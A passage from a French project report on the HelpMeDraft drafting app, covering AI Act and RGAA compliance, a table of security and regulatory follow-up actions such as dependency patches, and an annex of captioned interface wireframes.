2 · Trace des passages issus d'une génération. C'est le complément le plus structurant, et le seul qui touche au modèle de données. L'information existe déjà côté base : la table ia conserve content_before et content_after pour chaque interaction (§ 5.4.4). Ce qui manque est le lien entre cette trace et le document final — une fois la proposition insérée, rien ne distingue dans le Markdown ce que l'utilisateur a écrit de ce qu'il a accepté. Deux options ont été étudiées. Marquer le texte dans le document lui-même (balises, commentaires Markdown) polluerait le contenu et serait détruit à la première réécriture manuelle. Conserver la trace hors du document, en enregistrant à l'insertion la position et la longueur du passage inséré, laisse le Markdown intact mais demande de gérer le décalage des positions à chaque frappe ultérieure. C'est la seconde option qui est retenue, avec une réconciliation à l'ouverture du document plutôt qu'un suivi continu : l'exigence est la traçabilité, pas le surlignage en temps réel.
3 · Clause dédiée dans les CGU et la politique de confidentialité. Elle est distincte du consentement au traitement des données, et c'est tout l'enjeu : le consentement RGPD porte sur ce que l'application fait des données de l'utilisateur, la clause AI Act porte sur ce que l'utilisateur doit savoir de ce que l'application produit. Trois points à y faire figurer — la nature générée des propositions et leur faillibilité, l'exécution locale du modèle (aucun contenu transmis à un tiers, ce qui est un argument commercial autant qu'une mention légale), et la responsabilité éditoriale, qui reste celle de l'utilisateur sur le document final. Ce dernier point recoupe une clause déjà présente dans les CGU (§ 2.6) : il s'agit de l'étendre explicitement aux contenus générés, pas d'en écrire une nouvelle.
Un quatrième point figure dans le règlement sans concerner le projet, et le dire vaut mieux que l'omettre : l'obligation de filigrane techniquement détectable sur les contenus générés vise les systèmes qui produisent du contenu de synthèse destiné à circuler — image, audio, vidéo, texte publié. HelpMeDraft produit des propositions que l'utilisateur modifie et intègre à son propre document avant toute diffusion ; le contenu livré n'est pas un contenu de synthèse au sens du règlement. Le marquage visible et l'information, eux, s'appliquent bien, et ce sont les trois compléments ci-dessus.
- une mention d'information non ambiguë au premier usage de l'assistant, et non seulement un titre de panneau ;
- une trace des passages issus d'une génération dans le document — la table ia conserve déjà l'information côté base (§ 5.4.4), il reste à l'exposer côté interface ;
- une clause dédiée dans les CGU et la politique de confidentialité, distincte du consentement au traitement des données.
Cette entrée est celle qui justifie le mieux la veille comme livrable. Le cahier des charges a été rédigé avant l'entrée en application du règlement et ne mentionne que le RGPD. Une exigence réglementaire peut donc apparaître pendant un projet, sans que le commanditaire l'ait anticipée ni que le développeur en soit informé autrement que par sa propre veille. Sans ce suivi, l'application aurait été livrée non conforme à une obligation entrée en vigueur trois semaines avant la fin du développement.

RGAA — la version 5 annoncée pour fin 2026
La version 5 du RGAA intégrera les WCAG 2.2, ajoutera des critères pour les applications mobiles et les documents bureautiques, et simplifiera la formulation des critères existants. Sur le plan légal, l'Arcom devient autorité de contrôle et un téléservice est mis en place pour les déclarations d'accessibilité.
Pas de reprise à prévoir. Le RGAA 4.1.2 reste en vigueur, les déclarations publiées avant la sortie de la version 5 restent valides 18 mois, et la nouvelle version « précise ou complète » les critères sans les infirmer. L'audit d'accessibilité restant à réaliser (§ 5.1.4, § 9.7) sera donc mené sur le RGAA 4.1.2 — et le dossier nomme désormais cette version explicitement partout où il mentionnait « le RGAA » sans précision.

11.5. Ce que la veille a changé dans le projet
Priorité | Action | Origine | Nature
1 | Mettre à jour DOMPurify vers ^3.4.16 — appliqué le 02/10/2026 | CVE-2026-0540 | Dépendance
2 | Contrôler la version d'Ollama et mettre à jour — appliqué : 0.35.1 installée | CVE-2026-7482 | Environnement
3 | Ajouter une mention d'information sur l'usage de l'IA au premier usage de l'assistant | AI Act | Fonctionnalité
4 | Ajouter une clause « contenus générés par IA » aux CGU et à la politique de confidentialité | AI Act | Contenu légal
5 | Préciser « RGAA 4.1.2 » dans tout le dossier | RGAA 5 | Documentation
6 | Documenter la règle : Ollama n'écoute que sur l'interface de bouclage | CVE-2026-7482 | Déploiement
7 | Activer Dependabot et intégrer npm audit / pip-audit au pipeline d'intégration continue — pipeline en place, étape d'audit restant à ajouter | axios | Outillage
Au-delà de ces sept actions, la veille a produit trois enseignements qui ont modifié la façon dont je présente le projet lui-même :
- Le canal de distribution fait partie de la surface d'attaque. Vérifier le code d'une dépendance ne suffit pas si l'on ne maîtrise pas la version effectivement installée. Le fichier de verrouillage devient un artefact de sécurité (§ 4.4).
- Une brique de sécurité se maintient comme le reste. DOMPurify corrige une faille et en introduit une autre ; seule la défense en profondeur reste stable dans le temps (§ 7.1.2).
- Le cadre réglementaire bouge pendant le projet. Un cahier des charges n'est pas un contrat figé face au droit : il faut y confronter l'actualité normative, pas seulement les spécifications d'origine (§ 2.4).

12. Les annexes

12.1. Les maquettes des interfaces utilisateur
Les neuf planches de wireframes sont reproduites ci-après, dans l'ordre du parcours utilisateur. Chaque planche associe la représentation de l'écran et ses intentions de conception numérotées.
Planche | Titre | Écran ou route
W-01 | Accueil | /
W-02 | Inscription | /register
W-03 | Connexion et récupération | /login · /forgot-password · /reset-password
W-04 | Tableau de bord | /dashboard
W-05 | Liste des documents | /documents
W-06 | Éditeur de document | /documents/:id
W-07 | Assistant IA | surcouche modale de /documents/:id
W-08 | Back-office | /admin
W-09 | Enchaînement des écrans | vue d'ensemble
Légende commune aux planches : trait plein épais pour un écran ou un bloc principal, trait fin pour un élément secondaire, trait discontinu pour une zone d'accès ou une transition conditionnelle, aplat gris pour un contenu textuel non figé. Les pastilles numérotées renvoient aux intentions de conception listées à droite de chaque planche.
Les planches sont reproduites ci-après, une par page, dans l'ordre du parcours utilisateur. Chacune porte sa référence, l'écran concerné et ses intentions de conception numérotées — la raison d'être de chaque bloc, et non seulement sa présence. Le fichier source est docs/maquettes-helpmedraft.html dans le dépôt.

W-01 — Accueil (/). Composition de la page d'entrée, place du footer légal.

W-02 — Inscription (/register). Politique de mot de passe affichée en continu, consentement RGPD explicite et non pré-coché.

W-03 — Connexion et récupération (/login · /forgot-password · /reset-password). Parcours de récupération complet, réponse anti-énumération identique que l'adresse existe ou non.

W-04 — Tableau de bord (/dashboard). Trois compteurs de statut, trois portes d'entrée vers la rédaction, état vide explicite.

W-05 — Liste des documents (/documents). Colonne dossiers, recherche et filtre statut, pagination serveur.
